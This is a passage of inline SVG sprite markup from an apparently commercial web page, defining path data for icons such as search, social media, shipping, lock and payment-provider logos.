<path d="M19.3308 36.8452C18.991 36.8452 18.7148 36.5672 18.7148 36.2253V34.5296C18.7148 34.1876 18.991 33.9097 19.3308 33.9097C19.6706 33.9097 19.9467 34.1876 19.9467 34.5296V36.2253C19.9467 36.5672 19.6706 36.8452 19.3308 36.8452Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 15 15" id="icon-icon-search">
<g clip-path="url(#icon-search-clip0_1_601)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.24508 1.78955C3.78409 1.78955 1.78906 3.78458 1.78906 6.24556C1.78906 8.70655 3.78409 10.7016 6.24508 10.7016C8.70607 10.7016 10.7011 8.70655 10.7011 6.24556C10.7011 3.78458 8.70607 1.78955 6.24508 1.78955ZM0.289062 6.24556C0.289062 2.95615 2.95566 0.289551 6.24508 0.289551C9.53449 0.289551 12.2011 2.95615 12.2011 6.24556C12.2011 9.53498 9.53449 12.2016 6.24508 12.2016C2.95566 12.2016 0.289062 9.53498 0.289062 6.24556Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.5237 14.5848L9.61914 10.6803L10.6798 9.61963L14.5843 13.5241L13.5237 14.5848Z"/>
</g>

</symbol><symbol viewBox="0 0 45 45" id="icon-icon-secure-online-ordering-big">
<g clip-path="url(#icon-secure-online-ordering-big-clip0_345_69)">
<path d="M31.4332 22.1201C31.4332 20.3825 32.9191 18.9681 34.7445 18.9681C36.5698 18.9681 38.0557 20.3825 38.0557 22.1201V24.7818H40.4737V22.1201C40.4737 19.1126 37.9039 16.6636 34.7415 16.6636C31.5791 16.6636 29.0093 19.1098 29.0093 22.1201V24.7818H31.4272V22.1201H31.4332Z" fill="#F36D45"/>
<path d="M42.3646 26.1621H27.1244C26.4722 26.1621 25.9392 26.6667 25.9392 27.2903V37.8745C25.9392 38.4953 26.4693 38.9999 27.1244 38.9999H42.3646C43.0167 38.9999 43.5497 38.4953 43.5497 37.8745V27.2903C43.5497 26.6695 43.0197 26.1621 42.3646 26.1621ZM35.9534 33.858C35.9534 34.4929 35.4115 35.0088 34.7445 35.0088C34.0774 35.0088 33.5355 34.4929 33.5355 33.858V31.3012C33.5355 30.6662 34.0774 30.1503 34.7445 30.1503C35.4115 30.1503 35.9534 30.6662 35.9534 31.3012V33.858Z" fill="#F36D45"/>
<path d="M41.0098 6H3.99021C1.78964 6 0 7.6809 0 9.7473V32.6336C0 34.7 1.78964 36.3809 3.99021 36.3809H23.1283C23.5303 36.3809 23.8549 36.0719 23.8549 35.6892C23.8549 35.3066 23.5303 34.9976 23.1283 34.9976H3.99021C2.59066 34.9976 1.45017 33.9375 1.45017 32.6336V15.5241H43.5498V23.9003C43.5498 24.2829 43.8744 24.5919 44.2764 24.5919C44.6784 24.5919 45.003 24.2829 45.003 23.9003V9.7473C45.003 7.6809 43.2133 6 41.0128 6H41.0098ZM1.45315 11.5813V9.74446C1.45315 8.44056 2.59363 7.38043 3.99318 7.38043H41.0128C42.4123 7.38043 43.5528 8.44056 43.5528 9.74446V11.5813H1.45315Z" fill="#F36D45"/>
<path d="M6.14015 30.5303C5.73815 30.5303 5.41357 30.8392 5.41357 31.2219C5.41357 31.6046 5.73815 31.9135 6.14015 31.9135H8.82609C9.22809 31.9135 9.55267 31.6046 9.55267 31.2219C9.55267 30.8392 9.22809 30.5303 8.82609 30.5303H6.14015V30.5303Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 19 19" id="icon-icon-view-larger">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 1.75C4.77208 1.75 1.75 4.77208 1.75 8.5C1.75 12.2279 4.77208 15.25 8.5 15.25C12.2279 15.25 15.25 12.2279 15.25 8.5C15.25 4.77208 12.2279 1.75 8.5 1.75ZM0.25 8.5C0.25 3.94365 3.94365 0.25 8.5 0.25C13.0563 0.25 16.75 3.94365 16.75 8.5C16.75 13.0563 13.0563 16.75 8.5 16.75C3.94365 16.75 0.25 13.0563 0.25 8.5Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4697 18.5304L13.4697 14.5304L14.5304 13.4697L18.5304 17.4697L17.4697 18.5304Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.75 11.5V5.5H9.25V11.5H7.75Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 9.25H5.5V7.75H11.5V9.25Z"/>
</symbol><symbol viewBox="0 0 32 32" id="icon-instagram-old">
    <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-old-Imported-Layers"/>
</symbol><symbol viewBox="0 0 20 20" id="icon-instagram">
<path d="M17.6968 6.62669C17.66 5.79053 17.5247 5.21567 17.331 4.71756C17.1311 4.18881 16.8237 3.71543 16.4208 3.32191C16.0272 2.92226 15.5506 2.61172 15.0279 2.41502C14.5268 2.22132 13.9548 2.0861 13.1185 2.04924C12.276 2.00925 12.0085 2 9.87148 2C7.7345 2 7.46702 2.00925 6.62757 2.04611C5.79125 2.08298 5.21629 2.21832 4.71819 2.4119C4.18923 2.61172 3.71576 2.91914 3.32216 3.32191C2.92244 3.71543 2.61196 4.19194 2.4151 4.71455C2.22136 5.21567 2.08612 5.7874 2.04924 6.62357C2.00925 7.46597 2 7.7334 2 9.86998C2 12.0066 2.00925 12.274 2.04612 13.1133C2.083 13.9494 2.21836 14.5243 2.4121 15.0224C2.61196 15.5512 2.92244 16.0245 3.32216 16.4181C3.71576 16.8177 4.19236 17.1282 4.71507 17.3249C5.21629 17.5186 5.78813 17.6539 6.62457 17.6907C7.46389 17.7277 7.7315 17.7368 9.86848 17.7368C12.0055 17.7368 12.2729 17.7277 13.1124 17.6907C13.9487 17.6539 14.5237 17.5186 15.0218 17.3249C16.0796 16.9161 16.9159 16.0799 17.3249 15.0224C17.5185 14.5213 17.6538 13.9494 17.6907 13.1133C17.7276 12.274 17.7368 12.0066 17.7368 9.86998C17.7368 7.7334 17.7337 7.46597 17.6968 6.62669ZM16.2794 13.0518C16.2456 13.8203 16.1164 14.2354 16.0088 14.512C15.7443 15.1976 15.2001 15.7417 14.5144 16.0062C14.2377 16.1138 13.8196 16.2428 13.0539 16.2766C12.2237 16.3136 11.9747 16.3227 9.87461 16.3227C7.7745 16.3227 7.52239 16.3136 6.69519 16.2766C5.92649 16.2428 5.5114 16.1138 5.23466 16.0062C4.89343 15.8801 4.58283 15.6802 4.33072 15.4189C4.06936 15.1638 3.8695 14.8563 3.74339 14.5152C3.63577 14.2385 3.50665 13.8203 3.4729 13.0549C3.43591 12.2249 3.42678 11.9758 3.42678 9.87611C3.42678 7.7764 3.43591 7.52433 3.4729 6.69742C3.50665 5.92887 3.63577 5.51385 3.74339 5.23717C3.8695 4.89588 4.06936 4.58546 4.33384 4.33328C4.58896 4.07197 4.89644 3.87215 5.23779 3.74618C5.51452 3.63858 5.93274 3.50949 6.69832 3.47562C7.52851 3.43876 7.77762 3.42951 9.87761 3.42951C11.9808 3.42951 12.2298 3.43876 13.057 3.47562C13.8257 3.50949 14.2408 3.63858 14.5176 3.74618C14.8588 3.87215 15.1694 4.07197 15.4215 4.33328C15.6829 4.58846 15.8827 4.89588 16.0088 5.23717C16.1164 5.51385 16.2456 5.93187 16.2794 6.69742C16.3163 7.52746 16.3256 7.7764 16.3256 9.87611C16.3256 11.9758 16.3163 12.2218 16.2794 13.0518Z"/>
<path d="M9.87148 5.82739C7.63925 5.82739 5.82812 7.63806 5.82812 9.86998C5.82812 12.1019 7.63925 13.9126 9.87148 13.9126C12.1038 13.9126 13.9148 12.1019 13.9148 9.86998C13.9148 7.63806 12.1038 5.82739 9.87148 5.82739ZM9.87148 12.4923C8.42333 12.4923 7.24866 11.318 7.24866 9.86998C7.24866 8.42198 8.42333 7.24766 9.87148 7.24766C11.3198 7.24766 12.4943 8.42198 12.4943 9.86998C12.4943 11.318 11.3198 12.4923 9.87148 12.4923Z"/>
<path d="M15.0188 5.66756C15.0188 6.18873 14.5961 6.61132 14.0747 6.61132C13.5534 6.61132 13.1308 6.18873 13.1308 5.66756C13.1308 5.14626 13.5534 4.7238 14.0747 4.7238C14.5961 4.7238 15.0188 5.14626 15.0188 5.66756Z"/>
</symbol><symbol viewBox="0 0 28 24" id="icon-international-shipping-icon">
<path d="M20.6351 9.12215L19.7723 20.6682L17.4036 22.106L16.6574 20.7737L17.1149 20.4977L15.4857 12.2455L20.6351 9.12215Z" fill="#F36D45"/>
<path d="M18.8404 5.91442L8.76623 1L6.39922 2.43601L7.14377 3.76832L7.59961 3.49061L13.691 9.03778L18.8404 5.91442Z" fill="#F36D45"/>
<path d="M24.5925 7.06041C19.2912 10.2312 8.63961 16.3707 8.63961 16.3707L7.32779 19.9423L5.14312 21.2676L5.3913 16.2389L5.32545 16.1212L1 13.8678L3.18468 12.5426L6.81455 13.1138C6.81455 13.1138 17.2838 6.66494 22.5496 3.42733C23.3161 2.95628 26.5357 2.47819 26.9358 3.19005L26.946 3.20938C27.3444 3.92299 25.364 6.59991 24.5908 7.06041H24.5925Z" fill="#F36D45"/>
<path d="M7.78029 5.55973L4.56362 7.49316L4.9857 8.25425L8.20237 6.32082L7.78029 5.55973Z" fill="#F36D45"/>
<path d="M4.29896 8.16071C4.41545 8.37163 4.34623 8.63879 4.14532 8.76007C3.94273 8.88135 3.68442 8.80929 3.56792 8.60013C3.45143 8.38921 3.52065 8.12204 3.72325 7.99901C3.92584 7.87773 4.18247 7.94979 4.29896 8.16071Z" fill="#F36D45"/>
<path d="M3.24545 8.79347C3.35351 8.98681 3.28935 9.23464 3.10364 9.34537C2.91792 9.45786 2.67987 9.39107 2.57351 9.19773C2.46545 9.00439 2.52961 8.75656 2.71532 8.64583C2.90104 8.53509 3.13909 8.60013 3.24545 8.79347Z" fill="#F36D45"/>
<path d="M2.20039 9.42095C2.3 9.60199 2.24091 9.83225 2.06701 9.93771C1.89312 10.0414 1.67195 9.97989 1.57065 9.79885C1.47104 9.61781 1.53013 9.38756 1.70403 9.2821C1.87792 9.1784 2.09909 9.23991 2.20039 9.42095Z" fill="#F36D45"/>
<path d="M14.996 18.572L11.7793 20.5055L12.2014 21.2665L15.418 19.3331L14.996 18.572Z" fill="#F36D45"/>
<path d="M11.5131 21.1709C11.3966 20.96 11.1383 20.8879 10.9374 21.011C10.7348 21.1322 10.6656 21.4012 10.7821 21.6103C10.8986 21.8213 11.1569 21.8933 11.3595 21.772C11.5621 21.6508 11.6313 21.3818 11.5131 21.1709Z" fill="#F36D45"/>
<path d="M10.4613 21.8037C10.3549 21.6103 10.1169 21.5435 9.93117 21.656C9.74546 21.7668 9.6813 22.0146 9.78935 22.2079C9.8974 22.4013 10.1338 22.4681 10.3195 22.3556C10.5052 22.2431 10.5694 21.997 10.4613 21.8037Z" fill="#F36D45"/>
<path d="M9.41623 22.4329C9.31662 22.2519 9.09377 22.1904 8.91987 22.2941C8.74597 22.3978 8.68688 22.6298 8.78649 22.8108C8.8861 22.9919 9.10896 23.0534 9.28286 22.9497C9.45675 22.8442 9.51584 22.614 9.41623 22.4329Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 20 21" id="icon-lang">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.0006 0.142578L10.1865 0.308855C15.6233 0.40667 20 4.77192 20 10.1426C20 15.5132 15.6233 19.8785 10.1865 19.9763L10.0006 20.1426L9.8146 19.9763C4.3773 19.8791 0 15.5136 0 10.1426C0 4.77154 4.37731 0.406059 9.81462 0.308834L10.0006 0.142578ZM1.5862 6.8641C2.7697 3.92846 5.49548 1.75941 8.78028 1.32406C7.39086 2.86455 6.47784 4.71546 6.03291 6.8641H1.5862ZM1.26894 7.8008C1.06254 8.54696 0.952381 9.33211 0.952381 10.1426C0.952381 10.953 1.06254 11.7382 1.26893 12.4843H5.87119C5.76685 11.7367 5.71484 10.956 5.71484 10.1426C5.71484 9.32914 5.76686 8.54839 5.87119 7.8008H1.26894ZM6.83286 7.8008C6.72256 8.54219 6.66722 9.32259 6.66722 10.1426C6.66722 10.9626 6.72256 11.7429 6.83285 12.4843H13.1683C13.2786 11.7429 13.3339 10.9626 13.3339 10.1426C13.3339 9.32259 13.2786 8.54219 13.1683 7.8008H6.83286ZM14.1299 7.8008C14.2343 8.54839 14.2863 9.32914 14.2863 10.1426C14.2863 10.956 14.2343 11.7367 14.1299 12.4843H18.7311C18.9375 11.7382 19.0476 10.953 19.0476 10.1426C19.0476 9.33211 18.9375 8.54696 18.7311 7.8008H14.1299ZM18.4138 6.8641H13.9682C13.5233 4.71554 12.6103 2.86469 11.221 1.32422C14.5052 1.75997 17.2305 3.92883 18.4138 6.8641ZM18.4138 13.421H13.9682C13.5233 15.5696 12.6103 17.4204 11.221 18.9609C14.5052 18.5252 17.2305 16.3563 18.4138 13.421ZM12.9951 13.421H7.00602C7.49031 15.5963 8.49211 17.4055 10.0006 18.8652C11.509 17.4055 12.5108 15.5963 12.9951 13.421ZM6.03291 13.421H1.5862C2.76968 16.3567 5.49547 18.5257 8.78026 18.9611C7.39085 17.4206 6.47783 15.5697 6.03291 13.421ZM12.9951 6.8641H7.00602C7.49032 4.68881 8.49211 2.87965 10.0006 1.42C11.509 2.87965 12.5108 4.68881 12.9951 6.8641Z"/>
</symbol><symbol viewBox="0 0 563 512" id="icon-left-arrow">


<path d="M532.653 256c0 21.207-17.193 38.4-38.4 38.4h-358.4c-21.207 0-38.4-17.192-38.4-38.4s17.192-38.4 38.4-38.4h358.4c21.207 0 38.4 17.192 38.4 38.4z"/>
<path d="M265.407 436.752c-14.995 14.997-39.309 14.998-54.306 0.002l-180.754-180.738 180.752-180.767c14.995-14.996 39.309-14.998 54.306-0.002s14.998 39.309 0.002 54.306l-126.448 126.459 126.446 126.435c14.997 14.995 14.998 39.309 0.002 54.306z"/>
</symbol><symbol viewBox="0 0 10 8" id="icon-line-right-arrow">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.75C0 3.33579 0.335786 3 0.75 3H7.75C8.16421 3 8.5 3.33579 8.5 3.75C8.5 4.16421 8.16421 4.5 7.75 4.5H0.75C0.335786 4.5 0 4.16421 0 3.75Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.21965 0.219693C5.51253 -0.073213 5.9874 -0.0732335 6.28031 0.219647L9.81066 3.7497L6.28035 7.28031C5.98747 7.57321 5.5126 7.57323 5.21969 7.28035C4.92679 6.98747 4.92677 6.5126 5.21965 6.21969L7.68934 3.74979L5.21969 1.28035C4.92679 0.987472 4.92677 0.512599 5.21965 0.219693Z"/>
</symbol><symbol viewBox="0 0 32 32" id="icon-linkedin">
    <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/>
</symbol><symbol viewBox="0 0 17 24" id="icon-location">
    <path d="M9.35247 21.8742C9.00868 22.2076 8.71692 22.4749 8.50056 22.6677C8.28419 22.4749 7.99244 22.2076 7.64864 21.8742C6.88129 21.1301 5.85872 20.0609 4.83756 18.7612C2.77807 16.1401 0.802344 12.6798 0.802344 9.107C0.802344 7.06531 1.6134 5.10724 3.0571 3.66354C4.50079 2.21985 6.45886 1.40879 8.50056 1.40879C10.5423 1.40879 12.5003 2.21985 13.944 3.66354C15.3877 5.10724 16.1988 7.06531 16.1988 9.107C16.1988 12.6798 14.223 16.1401 12.1636 18.7612C11.1424 20.0609 10.1198 21.1301 9.35247 21.8742Z" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.6444 9.10714C11.6444 10.8439 10.2365 12.2518 8.49972 12.2518C6.76298 12.2518 5.35508 10.8439 5.35508 9.10714C5.35508 7.3704 6.76298 5.9625 8.49972 5.9625C10.2365 5.9625 11.6444 7.3704 11.6444 9.10714Z" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-lock"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></symbol><symbol viewBox="0 0 60 40" id="icon-logo-amazonpay">
<g clip-path="url(#logo-amazonpay-clip0_350_155)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.8807 24.281C33.802 26.5156 29.3363 27.7036 25.4929 27.7036C20.1051 27.7036 15.2537 25.7458 11.5824 22.4859C11.2944 22.2304 11.551 21.8805 11.8986 22.079C15.8595 24.3461 20.7589 25.71 25.8173 25.71C29.2303 25.71 32.9827 25.0134 36.4338 23.5731C36.9536 23.3566 37.3906 23.9099 36.8807 24.281V24.281Z" fill="#BDBDBD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1619 22.8421C37.7679 22.3457 35.5582 22.6078 34.5651 22.725C34.2638 22.7608 34.2175 22.502 34.489 22.3148C36.2518 21.0975 39.1401 21.449 39.4761 21.8559C39.8138 22.2676 39.3867 25.1141 37.7348 26.4731C37.4799 26.6814 37.2383 26.5707 37.3525 26.2941C37.7249 25.381 38.5558 23.3385 38.1619 22.8421V22.8421Z" fill="#BDBDBD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34.6348 13.7156V12.5324C34.6348 12.3517 34.7739 12.2329 34.9394 12.2329H40.3321C40.5042 12.2329 40.6433 12.355 40.6433 12.5307V13.5447C40.6433 13.7156 40.4959 13.9369 40.2377 14.2901L37.4454 18.2107C38.4815 18.1863 39.579 18.3393 40.5208 18.8601C40.7326 18.9773 40.7906 19.1514 40.8071 19.3223V20.5852C40.8071 20.7594 40.6135 20.9595 40.4099 20.8554C38.7497 20.0009 36.5483 19.9066 34.7126 20.8668C34.5256 20.9644 34.3286 20.7659 34.3286 20.5917V19.3923C34.3286 19.2002 34.3319 18.8715 34.5289 18.5785L37.7648 14.0134H34.9477C34.7755 14.0134 34.6365 13.893 34.6365 13.7156H34.6348Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.9675 21.1028H13.3272C13.1716 21.093 13.0458 20.9774 13.0342 20.8293V12.5535C13.0342 12.3875 13.1765 12.2557 13.352 12.2557H14.8797C15.0403 12.2638 15.1678 12.3826 15.1777 12.534V13.6146H15.2091C15.6064 12.5698 16.3579 12.0815 17.3675 12.0815C18.3772 12.0815 19.036 12.5698 19.4961 13.6146C19.895 12.5698 20.7971 12.0815 21.7621 12.0815C22.4507 12.0815 23.2022 12.3598 23.6607 12.9881C24.1804 13.6846 24.0745 14.6953 24.0745 15.5839V20.8049C24.0745 20.9693 23.9321 21.1028 23.7567 21.1028H22.118C21.9525 21.093 21.8234 20.9644 21.8234 20.8049V16.4172C21.8234 16.0689 21.8532 15.1982 21.777 14.8678C21.6545 14.3096 21.2871 14.1533 20.812 14.1533C20.4131 14.1533 20.001 14.4154 19.8321 14.832C19.6633 15.2503 19.6799 15.9468 19.6799 16.4172V20.8049C19.6799 20.9693 19.5392 21.1028 19.3637 21.1028H17.7251C17.5595 21.093 17.4304 20.9644 17.4304 20.8049V16.4172C17.4304 15.4944 17.5811 14.1354 16.4191 14.1354C15.2571 14.1354 15.2853 15.4586 15.2853 16.4172V20.8049C15.2853 20.9693 15.1429 21.1028 14.9675 21.1028V21.1028Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.2844 12.0796C47.7193 12.0796 49.0352 14.1351 49.0352 16.7489C49.0352 19.3626 47.5802 21.2782 45.2844 21.2782C42.9887 21.2782 41.595 19.2227 41.595 16.6626C41.595 14.1026 42.9109 12.0796 45.2844 12.0796ZM45.2993 13.7689C44.0894 13.7689 44.0132 15.3883 44.0132 16.399C44.0132 17.4096 43.9983 19.5693 45.2844 19.5693C46.5705 19.5693 46.6169 17.8279 46.6169 16.7651C46.6169 16.0686 46.5871 15.232 46.3719 14.5697C46.1882 13.9952 45.8207 13.7689 45.2993 13.7689V13.7689Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.1934 21.1026H50.5597C50.3958 21.0928 50.265 20.9643 50.265 20.8048L50.2617 12.5241C50.275 12.3727 50.4123 12.2539 50.5762 12.2539H52.0974C52.2414 12.2604 52.3589 12.3564 52.3887 12.485V13.7512H52.4201C52.8803 12.6185 53.5225 12.0781 54.6547 12.0781C55.3896 12.0781 56.1096 12.3385 56.5681 13.0546C56.9968 13.717 56.9968 14.8318 56.9968 15.6326V20.8422C56.9786 20.9887 56.8445 21.1026 56.6823 21.1026H55.0387C54.8864 21.0928 54.7639 20.9838 54.7474 20.8422V16.3487C54.7474 15.4422 54.8549 14.119 53.7211 14.119C53.3222 14.119 52.9548 14.381 52.771 14.7814C52.541 15.2875 52.5112 15.7921 52.5112 16.3503V20.808C52.5078 20.9724 52.3672 21.1058 52.1917 21.1058L52.1934 21.1026Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.3379 17.1492C30.3379 17.7774 30.3528 18.3015 30.03 18.8597C29.7685 19.3138 29.3547 19.5921 28.8945 19.5921C28.2655 19.5921 27.8964 19.1201 27.8964 18.4219C27.8964 17.0483 29.1494 16.7993 30.3362 16.7993V17.1476L30.3379 17.1492ZM31.9914 21.0813C31.8838 21.1773 31.7266 21.1838 31.6041 21.1187C31.0595 20.6728 30.9619 20.4677 30.6639 20.0445C29.7635 20.9462 29.1263 21.2163 27.9593 21.2163C26.5789 21.2163 25.5046 20.3782 25.5046 18.7019C25.5046 17.3934 26.2263 16.5015 27.2542 16.0653C28.1447 15.6812 29.3878 15.6112 30.3395 15.5071V15.2971C30.3395 14.9131 30.3693 14.459 30.1392 14.127C29.939 13.8308 29.5566 13.7071 29.2189 13.7071C28.5933 13.7071 28.0371 14.0228 27.8997 14.6754C27.8716 14.8203 27.764 14.9651 27.615 14.9716L26.0244 14.8024C25.8903 14.7731 25.7413 14.6673 25.7794 14.4655C26.1452 12.5695 27.8865 11.9966 29.4474 11.9966C30.2452 11.9966 31.2896 12.2065 31.9186 12.7989C32.7164 13.5313 32.6403 14.5094 32.6403 15.5754V18.0883C32.6403 18.8451 32.9597 19.1755 33.2593 19.5823C33.3636 19.7288 33.3884 19.903 33.2544 20.0104C32.92 20.287 32.3241 20.7948 31.9964 21.0813L31.9914 21.078V21.0813Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.83323 17.1494C8.83323 17.7776 8.84813 18.3017 8.52701 18.8599C8.26715 19.314 7.85169 19.5923 7.39154 19.5923C6.76255 19.5923 6.39344 19.1203 6.39344 18.4221C6.39344 17.0485 7.64644 16.7995 8.83323 16.7995V17.1478V17.1494ZM10.4868 21.0814C10.3792 21.1774 10.222 21.184 10.0995 21.1189C9.5549 20.6729 9.45725 20.4679 9.15931 20.0447C8.25887 20.9463 7.62161 21.2165 6.45468 21.2165C5.07423 21.2165 4 20.3783 4 18.702C4 17.3935 4.72167 16.5017 5.74956 16.0655C6.64007 15.6814 7.88314 15.6114 8.83323 15.5073V15.2973C8.83323 14.9132 8.86468 14.4591 8.6346 14.1271C8.43432 13.8309 8.05197 13.7072 7.7143 13.7072C7.08863 13.7072 6.53248 14.023 6.3951 14.6756C6.36696 14.8204 6.25937 14.9653 6.1104 14.9718L4.52139 14.8025C4.38732 14.7733 4.23835 14.6675 4.27642 14.4657C4.64057 12.5729 6.38186 12 7.94438 12C8.74219 12 9.78498 12.2099 10.4156 12.8024C11.2134 13.5347 11.1373 14.5129 11.1373 15.5789V18.0917C11.1373 18.8485 11.4567 19.1789 11.7563 19.5858C11.8606 19.7322 11.8854 19.9064 11.7514 20.0138C11.417 20.2905 10.8211 20.7982 10.4934 21.0847L10.4901 21.0814H10.4868Z" fill="white"/>
</g>

</symbol><symbol viewBox="0 0 50 13" id="icon-logo-american-express">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.7563 0.166992L0.142578 12.2449H6.86299L7.69613 10.3192H9.60049L10.4336 12.2449H17.8309V10.7751L18.4901 12.2449H22.3165L22.9757 10.7441V12.2449H38.36L40.2307 10.3692L41.9823 12.2449L49.884 12.2604L44.2526 6.23966L49.884 0.166992H42.1048L40.2839 2.00804L38.5874 0.166992H21.8512L20.4141 3.2844L18.9433 0.166992H12.2369V1.58675L11.4908 0.166992H5.7563ZM28.7299 1.88241H37.5643L40.2663 4.72003L43.0555 1.88241H45.7575L41.652 6.2383L45.7575 10.544H42.9329L40.2309 7.6734L37.4275 10.544H28.7299V1.88241ZM30.9114 5.25809V3.67599V3.67447H36.4238L38.8291 6.20466L36.3172 8.74867H30.9114V7.02147H35.7309V5.25809H30.9114ZM7.05679 1.88241H10.3326L14.0562 10.0725V1.88241H17.6448L20.5208 7.75466L23.1714 1.88241H26.742V10.5491H24.5694L24.5517 3.75793L21.3841 10.5491H19.4406L16.2554 3.75793V10.5491H11.7857L10.9384 8.60614H6.36043L5.51483 10.5474H3.12005L7.05679 1.88241ZM7.14205 6.80995L8.6503 3.34873L10.1568 6.80995H7.14205Z" fill="white"/>
</symbol><symbol viewBox="0 0 60 40" id="icon-logo-applepay">
<path d="M21.1023 15.3324C20.9356 15.486 20.7661 15.6368 20.6012 15.7932C20.0178 16.3457 19.5786 16.9882 19.4241 17.7889C19.2096 18.8986 19.4381 19.9157 20.1105 20.8278C20.4467 21.2839 20.8485 21.6623 21.3823 21.8805C21.4441 21.9058 21.5078 21.9282 21.5846 21.9573C21.5153 22.1464 21.4535 22.3328 21.3785 22.5136C20.9431 23.5681 20.3774 24.543 19.6057 25.3886C19.4625 25.546 19.2995 25.6892 19.1337 25.8232C18.57 26.2792 17.9378 26.4553 17.2261 26.2474C16.8711 26.1434 16.519 26.0273 16.165 25.9178C15.8007 25.8054 15.4317 25.7145 15.0468 25.7052C14.5711 25.6939 14.13 25.8363 13.6908 25.9983C13.3564 26.121 13.0212 26.2493 12.6756 26.3307C12.1324 26.46 11.6417 26.2924 11.1903 25.9871C10.7361 25.6799 10.3765 25.2762 10.0646 24.8314C9.28452 23.717 8.68984 22.5117 8.32554 21.1978C8.00151 20.029 7.91067 18.8434 8.09235 17.6428C8.25343 16.5836 8.6477 15.6284 9.39316 14.8389C10.1658 14.0204 11.1154 13.6851 12.2308 13.7947C12.7861 13.8499 13.3162 14.011 13.8481 14.1656C14.0701 14.2302 14.2958 14.2789 14.5205 14.3351C14.8408 14.4165 15.1573 14.3791 15.4673 